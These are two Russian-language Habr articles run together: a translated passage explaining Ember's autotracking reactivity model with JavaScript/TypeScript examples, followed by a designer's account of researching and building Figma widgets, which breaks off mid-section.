```
В этом примере я использовал функцию `deepEqual`, чтобы проверить равенство `lastArgs` и `args`. Эта функция не приведена (для экономии места), но она рекурсивно проверит равенство всех значений объекта или массива. Хотя этот способ сработает, но подобная стратегия сама со временем приведет к проблемам с производительностью, особенно в Elm-подобных приложениях, где все состояния вынесены вовне. Аргументы на верхнем уровне компонентов будут становиться больше и больше и эта функция начнет работать дольше.
Давайте откажемся от этого! Какие у нас еще есть варианты? Что ж, если мы не запоминаем на основе глубокого равенства (deep-equality), тогда у нас остается только вариант запоминать основываясь на *равенстве по ссылке (referential equality)*. Если мы передали тот же объект, что и до этого, тогда мы предполагаем, что ничего не поменялось. Попробуем на упрощенном примере:
```
let state = {
items: [
{ name: 'Banana' },
{ name: 'Orange' },
],
};
const ItemComponent = memoize((itemState) => {
return `- ${itemState.name}
`;
});
const ListComponent = memoize((state) => {
let items = state.items.map(item =>
ItemComponent(item)
);
return `${items.join('')}
`;
});
let output = ListComponent(state);
```
Здесь мы пытаемся создать строку с HTML (намного проще, чем обновлять и поддерживать реальный DOM, но это тема другого поста). Сработает ли запоминание на основе равенства по ссылке, если мы захотим изменить имя в первом элементе списка?
Ответом будет: это зависит от того, каким способом мы реализуем это изменение. Мы можем:
1. Создать полностью новым объект state или..
2. Изменить только часть объекта state
Со стратегией 1, если мы каждый раз будем использовать новый объект на каждом рендере, наше запоминание *всегда* не будет срабатывать. И наши функции `ListComponent` и `ItemComponent` будут выполняться каждый раз. Поэтому понятно, что такой способ не сработает.
А что насчет стратегии 2? Мы обновим только свойство name первого элемента списка.
```
state.items[0].name = 'Strawberry';
let output = ListComponent(state);
```
Но и это очевидно не сработает, потому что сам объект `state` не изменился и поэтому функция `ListComponent` вернет тот же результат.
Чтобы такой подход сработал, мы должны обновить каждый объект и массив, являющийся родителем к отображенному состоянию, а остальные ветки этого дерева оставить неизменными. В большом приложении, требующем многих изменений для одного обновления, такое поведение скорее всего будет запутанным и почти наверняка таким же дорогим как и `deepEqual`.
```
// This only gets worse in the general case
let [firstItem, restItems] = state.items;
state = {
...state,
items: [
{ ...firstItem, name: 'Strawberry' },
...restItems
]
};
```
Так что такая стратегия тоже не работает. Даже если мы полностью вынесем вовне наше состояние, мы не сможем использовать запоминание по-умолчанию, каждый раз нам нужно будет рассматривать варианты и выбирать какую-то определенную часть дерева для мемоизации.
Эта проблема может быть решена в будущем, если TC39 сможет ввести [Записи и Кортежи](https://github.com/tc39/proposal-record-tuple). Это позволит работать *равенству по значению* в объекто- и массиво-подобных структурах данных. Однако, эта инициатива все еще на Стадии 1, и даже если она будет принята, то будет работать только для Elm-подобных приложениях, экстремально следующих паттерну вынесенного вовне состояния. В противном случае все, что у нас есть это равенство по ссылке.
А что бы произошло, если бы мы знали какие свойства этого объекта состояния *использовались* во время рендеринга? И если бы мы могли быстро и недорого узнать, что одно из них изменилось? Открыло бы это нам какие-нибудь возможности?
Входим в зону Автотрекинга
--------------------------
Автотрекинг построен вокруг идеи следить за значениями, которые использовались во время расчетов так, чтобы мы могли *запомнить (memoize)* это вычисление. Представим мир, в котором наша функция memoize знает об автотрекинге. Ниже приведен немного более сложный компонент `InventoryComponent` в котором интегрирован автотрекинг.
```
class Item {
@tracked name;
constructor(name) {
this.name = name;
}
}
class State {
@tracked showItems = true;
@tracked selectedType = 'Fruits';
@tracked itemTypes = [
'Fruits',
'Vegetables',
]
@tracked fruits = [
new Item('Banana'),
new Item('Orange'),
];
@tracked vegetables = [
new Item('Celery'),
new Item('Broccoli'),
];
}
const OptionComponent = memoize((name) => {
return `${name}`;
});
const ListItemComponent = memoize((text) => {
return `- ${text}
`;
});
const InventoryComponent = memoize((state) => {
if (!state.showItems) return '';
let { selectedType } = state;
let typeOptions = state.itemTypes.map(type =>
OptionComponent(type)
);
let items = state[selectedType.toLowerCase()];
let listItems = items.map(item =>
ListItemComponent(item.name)
);
return `
${typeOptions.join('')}
${listItems.join('')}
`;
});
let state = new State();
let output = InventoryComponent(state);
```
В подобном мире функция memoize будет отслеживать все переданные в функцию свойства с пометкой `@tracked`. В *дополнение* к сравнению аргументов, которые были ей переданы, она *также* проверит свойства, изменились ли они. Таким образом, когда мы обновим свойство `name`, каждая запоминающая (memoized) функция будет знать, нужна ли новая отрисовка.
```
state.fruits[0].name = 'Strawberry';
// Перезапускается InventoryComponent, а также
// первый ListItemComponent. Остальные
// ListItem не перезапускаются
let output = InventoryComponent(state);
```
Замечательно! Теперь у нас есть возможность вложенных запоминаний без необходимости проводить проверку на глубокое равенство. А для программистов предпочитающих функциональный стиль это изменение может быть обработано на стадии объединения (reconciliation) (могу представить, что Elm компилируется в нечто подобное под капотом для обработки изменения состояний)
Насколько это *производительно*? Для этого нужно залезть внутрь имплементации автотрекинга.
Ревизии и теги
--------------
Автотрекинг строится вокруг обычного числа. Это число - *глобальный счетчик ревизии.*
```
let CURRENT_REVISION: number = 0;
```
Другой способ думать об этом числе как о глобальных "часах". Только часы отсчитывают время, а мы - *изменения*. Когда что-нибудь меняется в приложении, мы увеличиваем счетчик наших часов на 1.
Каждое последующее значение олицетворяет *версию* состояния, в котором пребывало приложение. Вначале мы были в версии 0. Потом что-то поменялось и мы получили *версию 1.* Увеличивая версии мы следим за состоянием.
Мы можем использовать такие часы, чтобы проверить, были ли изменения в системе. Если значение больше, чем то, которое было в прошлой проверке, то нам нужно провести обновление. Но это пока не поможет в нашей проблеме с запоминанием. Мы не хотим, чтобы наши функции перезапускались при каждом изменении, ведь эти изменения могут относиться к другой части состояния, не участвующего в функции. Мы хотим учесть только те части, которые используются *внутри* функции. Для этого мы будем использовать *теги*.
Теги олицетворяют состояние внутри приложения. Для каждого отдельного изменяемого кусочка состояния мы создаем тег и привязываем его к этому состоянию.
> Теги происходят от [ETags](https://en.wikipedia.org/wiki/HTTP_ETag) из спецификации по HTTP. ETags используются браузерами, чтобы понять, изменилось ли что-нибудь на странице до того, как ее перезагрузить. Наши теги концептуально очень похожи.
>
>
У тегов есть значение, которое показывает текущее значение часов. Каждый раз, когда мы обновляем значение, привязанное к тегу, мы "загрязняем" тег. Мы увеличиваем значение часов и присваиваем новое значение тегу.
Таким образом тег показывает *последнее* значение часов, когда данное состояние было обновлено.
Вернемся к запоминанию. Когда мы запускаем нашу программу впервые и используем каждый кусочек состояния, мы их сохраняем вместе с результатами вычислений. Это называемся *потреблением (consumption)* тегов.
Мы также сохраняем *максимальное значение* из всех тегов, которые мы использовали. Это число олицетворяет версию всего использованного набора состояний. Она показывает, что ничего не изменилось в вычислениях *со времени* этой версии.
В следующий раз, когда мы будем выполнять это вычисление, мы прочитаем последние версии тегов и если какой-то из них будет "грязным", его версия станет *последней* версией всего набора. И она *всегда* будет больше.
Если значение увеличилось, значит что-то изменилось. Поэтому мы перезапускаем вычисления, чтобы получить новый результат.
Рассмотрим также обратный случай, когда что-то изменится в другой части приложения. Тогда мы снова увеличим значение часов и присвоим это значение тегу изменившегося состояния.
В этом случае, когда функция запоминания пойдет проверять значения *своих* тегов, они вернут те же значения. Исходя из этого наша функция поймет, что в данном случае перезапускать вычисления не нужно.
Таким образом, функция будет запускаться *только* когда это будет необходимо.
### Соответствие принципам хорошей системы реактивности
Такая система запоминания имеет достаточно низкие операционные издержки. Давайте рассмотрим необходимые действия:
1. **Создание Тегов**. Мы создаем объект с одним свойством для каждого кусочка изменяемого *корневого состояния* (root state), в момент, когда это состояние создается и впервые используется.
2. **Потребление Тегов**. В момент выполнения функции мы берем набор (`Set`) значений и складываем туда теги.
3. **Загрязнение Тегов.** Когда мы обновляем состояние, мы увеличиваем значение (`++`) и выполняем одно присваивание.
4. **Проверка Тегов**. Когда мы заканчиваем вычисление, мы берем все ревизии (`Array.map` для получения) и ищем среди них максимум (`Math.max`). Во время проверки мы делаем это еще раз.
Все эти операции достаточно дешевы в плане затрат на вычисления и память. И останутся дешевыми при масштабировании. По крайней мере, до тех пор, пока мы не станем добавлять избыточное количество отслеживаемых состояний, они останутся быстрыми относительно затрат на вычисления, в которых мы хотим использовать запоминание.
Таким образом, наша система удовлетворяем третий принцип хорошей реактивной системы:
> 3. Система по-умолчанию минимизирует избыточную работу.
>
>
Давайте пройдемся по остальным принципам и рассмотрим их.
Принцип 1: Предсказуемый вывод
------------------------------
> 1. Для данного состояния, независимо от того, как вы достигли этого состояния, вывод системы всегда одинаков
>
>
Чтобы проверить это, давайте рассмотрим наш компонент `ListComponent` из начальной части этого поста, но переделанный под использование `@tracked`
```
class Item {
@tracked name;
constructor(name) {
this.name = name;
}
}
class State {
@tracked items = [
new Item('Banana'),
new Item('Orange'),
];
}
const ItemComponent = memoize((itemState) => {
return `- ${itemState.name}
`;
});
const ListComponent = memoize((state) => {
let items = state.items.map(item =>
ItemComponent(item)
);
return `${items.join('')}
`;
});
let state = new State()
let output = ListComponent(state);
```
`ListComponent` - это чистая (pure) функция. Она не изменяет состояние при выполнении, поэтому мы можем не беспокоиться о предсказуемости. Мы знаем, что если бы мы не использовали запоминание, то при на одном и том же `state` она будет давать одинаковые результаты. Поэтому вопрос только в механизме запоминания. Но этот механизм работает таким образом, что вывод будет корректным и неизменным, при условии пометки всех изменяемых состояний меткой `@tracked` .
Наш механизм хорошо работает на простых функциях, использующих аргументы и не изменяющих состояние. Но что произойдет, если мы немного усложним ситуацию? Допустим, нам необходимо в наших вычислениях использовать выражение `if`.
```
class Item {
@tracked name;
constructor(name) {
this.name = name;
}
}
class State {
@tracked showItems = false;
@tracked items = [
new Item('Banana'),
new Item('Orange'),
];
}
const ItemComponent = memoize((itemState) => {
return `- ${itemState.name}
`;
});
const ListComponent = memoize((state) => {
if (state.showItems) {
let items = state.items.map(item =>
ItemComponent(item)
);
return `${items.join('')}
`;
}
return '';
});
let state = new State();
let output = ListComponent(state);
```
В этом примере, на этапе начального рендеринга мы предполагаем пустой вывод, потому что `showItems` находится в значении `false`. Но это также означает, что мы не использовали массив `items` и имена внутри этого массива. Будет ли результат корректен, если мы обновим один из элементов этого массива?
Мы можем утвердительно ответить на этот вопрос, так как эти значения не влияют на результат. Если `showItems` ложно, результатом всегда будет пустая строка Конечно, если изменится `showItems`, изменится и вывод, и *в этот момент* при вычислении произойдет *потребление* всех остальных тегов. Система работает корректно.
Значит функции с ветвлениями и циклами также работают корректно. А как насчет функций, которые используют не только переданные им аргументы? Многие приложения используют внешние состояния в своих функциях, это определенно *разрешено* в Javascript. Будет ли это обработано автотрекингом? Рассмотрим пример:
```
class Locale {
@tracked currentLocale;
constructor(locale) {
this.currentLocale = locale;
}
get(message) {
return this.locales[this.currentLocale][message];
}
locales = {
en: {
greeting: 'Hello',
},
sp: {
greeting: 'Hola'
}
};
}
class Person {
@tracked firstName;
@tracked lastName;
constructor(firstName, lastName) {
this.firstName = firstName;
this.lastName = lastName;
}
}
let locale = new Locale('en');
let liz = new Person('Liz', 'Hewell');
const WelcomeComponent = memoize((person) => {
return `${locale.get('greeting')}, ${person.firstName}!`;
});
let output = WelcomeComponent(liz);
```
В этом примере мы передаем человека компоненту `WelcomeComponent`, чтобы отрендерить приветствие. Но мы также, используем локальную переменную `locale`, которое является экземпляром класса `Locale`, использующегося для перевода.
Что будет, когда мы поменяем язык? Обновит ли компонент `WelcomeComponent` свой вывод в этом случае?
Ответ и в этом случае - *да*. Тег, связанный с переменной `currentLocale` , был употреблен в расчетах независимо от того, что был внешним. Поэтому изменение переменной на `'sp'` заставит `WelcomeComponent` перерисоваться на испанском, также как это было с изначальным состоянием. Снова, пока изменяющиеся переменные, используемые в функции *помечены* на отслеживание, функция будет отрабатывать корректно.
Наконец, что если функция изменяет состояние во время своего выполнений? Этот кейс немного сложнее, он является корнем проблем для многих систем реактивности. Например, давайте рассмотрим такую версию компонента `ListComponent`:
```
class State {
@tracked items = [];
}
const ListComponent = memoize((state) => {
state.items = [...state.items, Math.random()];
let items = state.items.map(item => `- ${item}
`);
return `${items}
`;
});
let state = new State();
let output = ListComponent(state);
```
Выглядит так, будто компонент ломает нашу систему реактивности. Каждый раз, когда он рендерится, он при этом добавляет новое значение. А так как запоминание запускается в конце функции, похоже, что вывод не обновится пока что-нибудь еще не обновит массив `items`. Семантически это отличается от варианта, если бы мы не добавляли запоминание в компонент.
Этот пример показывает слабое место автотрекинга - возможно написать код, который нарушает его семантику. Мы, конечно, *могли бы* заблокировать изменение всех отслеживаемых частей состояния *во время* вычисления. Но есть много полезных паттернов, которые предполагают изменение или даже создание состояния. Поэтому мы не можем так поступить. В дальнейшем я исследую такие кейсы более детально.
Тем не менее, обычно мы не отслеживаем постоянно растущий массив значений. Давайте посмотрим на что-нибудь более реалистичное.
```
class State {
@tracked items = [];
}
const ListComponent = memoize((state) => {
if (state.items.length === 0) {
state.items = ['Empty List'];
}
let items = state.items.map(item => `- ${item}
`);
return `${items}
`;
});
let output = ListComponent(new State());
```
В этом случае, мы добавляем что-то в массив только если он пуст. Это чуть больше походит на код, который кто-нибудь захочет написать, но это код все же слегка фонит. Такая мутация не будет предсказуемой, так как мы не будем знать финальное состояние пока вся программа не выполнится.
В этом случае автотрекинг предостережет нас от использования данного паттерна. В автотрегинге заложено правило, мотивирующее писать более декларативный и предсказуемый код - если состояние было прочитано, оно уже не может быть изменено. Поэтому такие выражения:
```
if (state.items.length === 0) {
state.items = ['Empty List'];
}
```
Породит ошибку. Ведь мы уже прочитали `state.items`, поэтому мы уже не можем их менять во время этого вычисления.
Таким образом автотрекинг генерирует предсказуемый вывод в *большинстве* здоровых ситуаций, а в остальных помогает пользователю получить предсказуемый вывод. Нам нужно будет потрудиться, чтобы получить что-нибудь странное, *обычно* автотрекинг создаст на это ошибку (хотя есть еще несколько непокрытых кейсов).
Я считаю, что это замечательно! Вычисляемые свойства (computed properties) в классическом Ember также не срабатывали в этих случаях (а также в других, например, зависимость от значений, которые *не используются* в вычислении), и при этом они требовали больше и от компьютера и от программиста. Популярные системы реактивности, такие как Rx.js или MobX также страдают от подобных злоупотреблений. Даже Elm страдал бы от подобного, в случае, если бы позволял мутации как в JS (это частично было причиной создания нового языка).
Принцип 2: Связанность
----------------------
> 2. Чтение состояния в системе приводит к реактивному производному состоянию
>
>
Автотрекинг полностью основан на *потреблении.* Теги добавляются в момент доступа к соответствующим свойствам (и реактивному состоянию), и *только* в этот момент. Невозможно случайно прочитать значение без создания тега, поэтому мы избавлены от целого пласта ситуаций, которые могут создать обработчики событий, когда мы забываем зарегистрировать что-то нуждающееся в обновлении.
К тому же, состояние "загрязняет" теги в момент обновления, поэтому невозможно случайно забыть оповестить систему, когда что-нибудь меняется. Тем не менее, возможно, нам хотелось бы что-нибудь *сделать* после того как мы узнали об изменениях. В автотрекинге это можно сделать используя API `setOnTagDirtied`
```
let currentRender = false;
setOnTagDirtied(() => {
if (currentRender) return;
currentRender = setTimeout(() => {
render();
currentRender = false;
});
});
```
Этот коллбэк будет исполнятся в момент, когда *любое* из отслеживаемых свойств будет загрязнено, что позволяет нам запланировать рендеринг. Он не получает информации о том, какой тег был загрязнен, что не позволит им злоупотреблять, внося паттерны обработки событий. Это одностороннее уведомление, позволяющее нам запланировать ревалидацию, чтобы наш вывод был всегда синхронизирован с вводом. Обновление всегда отталкивается от *использования*.
> Заметка: В данный момент по историческим причинам в кодовой базе Glimmer (*прим пер.: движок рендеринга Ember.js*) это API называется `setPropertyDidChange` . Я изменил имя для этого поста, чтобы было понятно, что оно запускается не только в случае изменения свойств, но для любых отслеживаемых тегов.
>
>
Принцип 4: Непротиворечивое состояние
-------------------------------------
> 4. Система предотвращает противоречивое производное состояние
>
>
Мы уже обсудили, как автотрекинг позволяет проводить изменения во время вычисления и как это может привести к некоторым проблемным граничным случаям. Самая большая проблема, которая может произойти - противоречивый вывод во время рендеринга. Например, если в момент рендеринга, мы будем иметь половину старого состояние и половину новому, потому что изменение состояние не успело завершится.
Вот как подходит к этой проблеме React:
```
class Example extends React.Component {
state = {
value: 123;
};
render() {
let part1 = {this.state.value}
this.setState({ value: 456 });
let part2 = {this.state.value}
return (
{part1}
{part2}
);
}
}
```
В этом примере, `setState` не обновит состояние *до следующего* рендеринга. Поэтому во части 2 значение все также будет `123`. Все будет непротиворечиво. Но разработчики должны держать это в голове, любые произведенные `setState` не будут немедленно отображены. Поэтому, например, не стоит таким образом задавать начальное состояние.
Автотрекинг предотвращает противоречивость другим способом. Как мы уже обсудили, он *знает*, когда вы используете значение первый раз и *не допускает* изменение после первого использования.
```
class Example extends Component {
@tracked value;
get derivedProp() {
let part1 = this.doSomethingWithValue();
// This will throw an error!
this.value = 123;
let part2 = this.doSomethingElseWithValue();
return [part1, part2];
}
// ...
}
```
Если какое-то состояние было использовано во время вычисления, его больше нельзя будет изменить - по сути оно станет заблокированным. Это заставляет пользователя писать более предсказуемый код и также предотвращает противоречивость в полученном выводе функций, использующих запоминание. Это один из столпов дизайна автотрекинга, который помогает получить декларативный, предсказуемый код системы.
Таким образом автотрекинг выполняет все 4 ранее сформулированных принципа хорошей реактивной системы. И делает это в невероятно минималистичном стиле с малыми накладными расходами.
Реализация: Лучше один раз увидеть, чем сто раз услышать
--------------------------------------------------------
Автотрекинг во многом является двигателем Ember.js и Glimmer VM. Реактивность - это одно из первых решений, которое должны принять разработчики фреймворка. Оно проникает во все остальные решения и аспекты. Хорошая модель реактивности хорошо служит всю оставшуюся жизнь фреймворка, в то время как плохая добавляет технический долг, служит источником ошибок и выливается в бесконечные часы дебага.
У меня есть свой, в какой-то мере уникальный взгляд на реактивность. Мне удалось увидеть (и помочь довести до финиша) изменение реактивной модели Ember. Я видел, как много сложности и запутанности было в прошлой модели, основанной на цепочках обработчиков событий. Я видел много, *много* ошибок, возникающих даже от самых незначительных изменений кодовой базы. Мне довелось исправить несколько таких багов самостоятельно. И как разработчик, использующий Ember более 7 лет, я сталкивался с этими эффектами в своих приложениях.
На фоне этого, автотрекинг - глоток свежего воздуха. Частично, потому что он более эффективен. Частично, потому что работая по принципу pull, он упрощает размышления о коде, о решениях. И, частично, потому что предлагаемые им паттерны и ограничения мотивируют писать бережливый и непротиворечивый код.
Но, по-моему, самая сильная сторона автотрекинга - это его простота. Чтобы продемонстрировать эту простоту я приведу минимально возможную реализацию автотрекинга, которую я смог придумать:
```
type Revision = number;
let CURRENT_REVISION: Revision = 0;
//////////
const REVISION = Symbol('REVISION');
class Tag {
[REVISION] = CURRENT_REVISION;
}
export function createTag() {
return new Tag();
}
//////////
let onTagDirtied = () => {};
export function setOnTagDirtied(callback: () => void) {
onTagDirtied = callback;
}
export function dirtyTag(tag: Tag) {
if (currentComputation.has(tag)) {
throw new Error('Cannot dirty tag that has been used during computation');
}
tag[REVISION] = ++CURRENT_REVISION;
onTagDirtied();
}
//////////
let currentComputation: null | Set = null;
export function consumeTag(tag: Tag) {
if (currentComputation !== null) {
currentComputation.add(tag);
}
}
function getMax(tags: Tag[]) {
return Math.max(tags.map(t => t[REVISION]));
}
export function memoizeFunction(fn: () => T): () => T {
let lastValue: T | undefined;
let lastRevision: Revision | undefined;
let lastTags: Tag[] | undefined;
return () => {
if (lastTags && getMax(lastTags) === lastRevision) {
if (currentComputation && lastTags.length > 0) {
currentComputation.add(...lastTags);
}
return lastValue;
}
let previousComputation = currentComputation;
currentComputation = new Set();
try {
lastValue = fn();
} finally {
lastTags = Array.from(currentComputation);
lastRevision = getMax(lastTags);
if (previousComputation && lastTags.length > 0) {
previousComputation.add(...lastTags)
}
currentComputation = previousComputation;
}
return lastValue;
};
}
```
Получилось 80 строчек кода, включая несколько комментариев для визуального выделения. На выходе у нас низкоуровневый API, весьма схожий с тем, который используется сегодня в Ember, с незначительными изменениями (без некоторых оптимизаций и поддержки legacy).
Мы создаем теги используя `createTag()`, помечаем, что они "грязные" с помощью `dirtyTag(tag)`, потребляем их используя `consumeTag()`. Также мы создаем запоминающие функции используя `memoizeFunction()`. Каждая запоминающая функция будет автоматически следить за любыми тегами, запущенными с `consumeTag()` во время исполнения.
```
let tag = createTag();
let memoizedLog = memoizeFunction(() => {
console.log('ran!');
consumeTag(tag);
});
memoizedLog(); // logs 'ran!'
memoizedLog(); // nothing is logged
dirtyTag(tag);
memoizedLog(); // logs 'ran!'
```
С помощью этого API мы можем реализовать декоратор `@tracked`:
```
export function tracked(prototype, key, desc) {
let { initializer } = desc;
let tags = new WeakMap();
let values = new WeakMap();
return {
get() {
if (!values.has(this)) {
values.set(this, initializer.call(this));
tags.set(this, createTag());
}
consumeTag(tags.get(this));
return values.get(this);
},
set(value) {
values.set(this, value);
if (!tags.has(this)) {
tags.set(this, createTag());
}
dirtyTag(tags.get(this));
}
}
}
```
Есть и другие способы использования этого API для создания инструментов работы с состоянием. Например, в следующем посте мы рассмотрим класс `TrackedMap` представленный среди прочих в аддоне [tracked-built-ins](https://github.com/pzuraq/tracked-built-ins).
В будущем команда разработки ядра собирается сделать этот API публичным. В целом они будут выглядеть также, хотя возможны и небольшие отклонения. Я буду использовать этот API в моих следующих постах и примерах. Запоминать их не обязательно, я дам пояснения, когда будет необходимо.
Несколько комментариев по поводу реализации:
1. Чтобы хранить ревизию тега мы используем символ, потому что это скрытые от пользователя детали, необходимые только системе автотрекинга. По этой же причине мы возвращаем экземпляр класса `Tag` из функции `createTag`. Хотя это может быть изменено в будущем.
2. Функция `memoizeFunction` не получает функцию с аргументами, в отличии от `memoize`, использованной мною в предыдущих примерах. Вместо этого ее запоминание основано *исключительно* на тегах и автотрекинге. Запоминание на основе аргументов может стать проблемой при масштабировании, оно может закончится хранением кешированных значений продолжительное время, что скажется на памяти. Хотя функцию `memoize` можно реализовать используя наш низкоуровневый API.
Заметка о векторных часах
-------------------------
Есть еще одна причина, почему я назвал глобальный счетчик "часами". В параллельном программировании (concurrent programming) есть концепция под названием [векторные часы](https://ru.wikipedia.org/wiki/%D0%92%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D1%87%D0%B0%D1%81%D1%8B), использующаяся для сохранения списка изменений состояния. Векторные часы обычно используются в распределенных системах, когда несколько машин должны синхронизировать свое состояние.
Также как и наши часы, векторные часы "тикают" по мере изменения состояния и проверяют разницу между текущими значениями и предыдущими, чтобы удостоверится в синхронизации. Но в отличии от наших часов, может существовать сразу несколько экземпляров таких часов в рамках одной системы.
Сейчас нам не нужно иметь с этим дело, и это хорошо, но в будущем это вполне может нам понадобиться. Например, если мы подключим [web worker](https://developer.mozilla.org/ru/docs/Web/API/Web_Workers_API/Using_web_workers)'ы или [service worker](https://developer.mozilla.org/ru/docs/Web/API/Service_Worker_API/Using_Service_Workers)'ы. Как только у вас имеется больше чем один процесс, у вас больше нет единых глобальных часов.
До этого еще далеко, но я собираюсь начать работать в этом направлении в ближайшем будущем. У меня был опыт с распределенными вычислениями во время моей работы с Ticketfly, во время работы с пиринговой системой сканирования билетов. Это была одна из самых веселых задач из тех, над которыми мне приходилось работать.
Заключение
----------
Как я уже упоминал, для меня автотрекинг является самой восхитительной функциональностью из редакции Ember Octane. Не каждый день фреймворки полностью переосмысливают свою модель реактивности. Если честно, мне на ум не приходит примеров, когда это было сделано *без потери* обратной совместимости.
Мое мнение таково, что благодаря автотрекингу, следующее поколение Ember-приложений будет работать быстрее, меньше подвержено ошибкам, и их код будет более читабельный. Поэтому написание этих приложений будет доставлять разработчикам намного больше радости.
Я надеюсь, вам понравилось это глубокое погружение в вопрос. С нетерпением хочу увидеть, что сможет создать сообщество, используя новое ядро реактивности. Я же в ближайшие недели начну прорабатывать различные кейсы, показывая как их разрешить с помощью автотрекинга. Если вы хотите увидеть что-нибудь специфическое, дайте мне знать!
> *От переводчика: Если у вас будет желание обсудить с русскоязычными Ember-разработчиками новую систему реактивности Ember, помимо комментариев под этим постом вы можете написать нам в* [*телеграмм-чат*](https://t.me/ember_js)*.*
>
>
|
https://habr.com/ru/post/589553/
| null |
ru
| null |
# Опыт разработки виджетов для Figma. От 0 до 23000 установок за 4 месяца
Я дизайнер продукта и имею опыт во front-end разработке. В обычное время я работаю над дизайн системой, прототипами и помогаю команде с техническими вопросами, поэтому любые темы на пересечении дизайна и разработки очень увлекают меня.
Почти полгода назад, я обсуждал со своим менеджером как можно улучшить различные процессы в дизайн команде. Мы говорили о разном, но очень часто возвращались к проблемам использования основного инструмента – Figma. В какой-то момент, мы затронули тему упрощения для разного рода рутинных задач: чек листы для проектов, организация ревью процессов, написание спецификаций и т.п. А что если бы мы могли разработать какой-то плагин или виджет? Насколько бы это нам помогло? К сожалению, мы так и не смогли выделить время для этого в рамках рабочих задач, но мой интерес к этому вопросу не давал мне покоя.
Я решил исследовать эту тему и попробовать разработать что-нибудь для Figma-сообщества. В течение следующих нескольких месяцев я опубликовал [3 виджета](https://www.figma.com/@alexsushkov), еще столько же отправил в корзину, выпустил 21 обновление, получил более 23000 установок. Я написал эту статью чтобы поделится своим опытом работы над хобби-проектом, показать что интересного я узнал и какие сложности встретил.
Проблемы которые решают виджеты
-------------------------------
Если мы говорим о типичном дизайн процессе, то он начинается с определения проблемы. Что представляют из себя виджеты в Figma? Как их используют и зачем? Что работает хорошо, а что плохо?
> *Виджеты - это интерактивные объекты, расширяющие функциональность файлов дизайна и досок FigJam. В отличие от плагинов, которые запускаются для конкретного человека, все кто работает с файлом могут видеть и взаимодействовать с одним и тем же виджетом.*
>
>
Это емкое определение из документации Figma Widget API дает весьма подробное представление о виджетах и о том как пользователи взаимодействуют с ними. Например, они брейнштормят используя виджеты-таймеры, оставляют заметки с помощью виджетов-стикеров, голосуют за решения виджетами-штампами прямо на доске и т.п
Я пробовал разные виджеты, сравнивал их, искал недостатки и преимущества, оценивал то, как они решают задачи для которых они были сделаны. Для части проблем уже существуют хорошие решения, для других пока нет, какие-то могли бы быть лучше.
Стоит упомянуть, что несколько интервью которые я провел со знакомыми использующими Figma и FigJam помогли мне лучше понять их ожидания от работы с виджетами, решения которые нравились, а также некоторые сценарии использования это помогло позже в процессе дизайна.
Несколько выводов которые я сделал из моего исследования:
* **Хорошие виджеты решают одну задачу.** Они обычно либо пытаются решить проблему которая уже решается самой Figma, но лучше и проще, или закрывают нерешенные.
* **Виджеты могут быть атомарными элементами для создания более сложных инструментов.** Например, чекбоксы или интерактивные статусы. Пользователи используют их вместе со стандартными инструментами, чтобы создать свои конструкции на доске.
* **Идея кастомизации нравится пользователям.** Очень часто дизайнеры и разработчики хотят сделать по-своему, поэтому они делают еще одно решение которое работает только для них. Виджеты с настройками гораздо более используемые и популярные.
* **Комментарии – это источник обратной связи, баг-репортов и потребностей**. Комьюнити очень активное и люди делятся своими проблемами. Анализируйте комментарии конкурентов и вы сможете представить лучшее решение.
* **Хороший источник технических решений – другие виджеты.** Так как API очень скудное, то иногда разработчики находят очень интересные способы сделать свой виджет лучше. Например, [контекстные меню для расширения способов взаимодействия,](https://www.figma.com/community/widget/1027585818512741999) [использование камеры](https://www.figma.com/community/widget/1030479012894344777), [добавление новых виджетов внутри auto layout](https://www.figma.com/community/widget/1121039535668586157).
Дизайн процесс
--------------
Помимо общих выводов из исследования я сформировал несколько user story:
* Мне нужно составить чек лист для моего проекта, где я могу группировать и сортировать задачи. Текущие виджеты не позволяют использовать группы и я вынужден использовать несколько копий виджетов для группировки задач.
* Я хочу вести список изменений в моем проекте, но я трачу много времени на работу с autolayout и слоями в моем списке на основе фреймов.
* Мне нужно стандартизировано описать свойства компонентов в разных файлах и проектах. Работа с таблицами на основе autolayout отнимает слишком много времени, я вынужден использовать более простые решения в ущерб читаемости.
* Мне нужен стандартизированный формат для описания спецификаций пользовательских сценариев. Я не следую единой структуре и путаюсь в документации старых проектов, а еще мне приходится иметь отдельную библиотеку для хранения компонентов документации.
* Мне нужно описать анимацию для разработчиков на их языке. Я не понимаю какая информация нужна и в каком виде она должна быть представлена. Я вынужден описывать ее в свободной форме и подкреплять свои идеи сторонними решениями.
* и т. д.
Так как я не сегментировал пользователей, и пытался решить конкретные задачи, то эти истории стали основой дизайн процесса. Далее я уже не возвращался к этому этапу, и просто использовал общие практики design thinking чтобы итерировать над решениями и улучшать их для обозначенных историй. Забегая вперед, возможно, стоило мне уделить больше времени исследованию пользователей и сценариев, так как в итоге некоторые фундаментальные решения не решают задачи пользователей настолько эффективно как могли бы.
Как я и упомянул выше – чужие наработки хороший источник вдохновения. Поэтому сделав бенчмарк других виджетов я собрал объемный список фичей, который я дополнил список своими идеями.
Пример бенчмарка to-do виджетов.Далее я формировал гипотезы комбинируя различные наборы фичей которые могли бы наиболее эффективно решить проблемы поставленные ранее. Для проверки я собирал низко детализированные прототипы в той же Figma или в коде. Процесс был итеративным, помогая мне лучше разобраться в технической части вопроса и оценивать то, как мои идеи решают задачи.
На этом этапе могут пригодится различные фреймворки оценки и приоритезации. Я использовал самый простой метод матрицы влияния/усилия когда я сталкивался со сложностями в оценке или нужно было найти компромисс.
Один из ранних вайфремов для Advanced Changelog.Если вы сталкиваетесь с проблемой формирования гипотез или их очень много, то могу посоветовать описывать видение минимального и желаемого продукта, а затем формировать шаги которыми вы будете двигаться от одного к другому. Эти шаги и есть гипотезы которые я буду проверять и корректировать.
Пример MVP и идеального решения, а между ними шаги которые нужно протестировать.Подбираясь уже к концу дизайн процесса, на этапе проектирования UI моих виджетов, я попытался сэкономить время на разработке. Я применил атомарный (компонентный) подход к проектированию интерфейса. В этой практике нет ничего нового для разработчиков, но я замечаю что многие дизайнеры продолжают испытывать сложности при формировании компонентов дизайн библиотек. На эту тему очень много хороших статей, но на мой взгляд, они сводятся к одной идее – переиспользовать ваши компоненты по-максимуму. Эта идея и привела меня к структуре виджетов похожей на список, где я смог использовать одну и ту же механику работы с элементами списка для любых данных.
Пример переиспользования компонентов для других виджетов.Выводы из дизайн процесса:
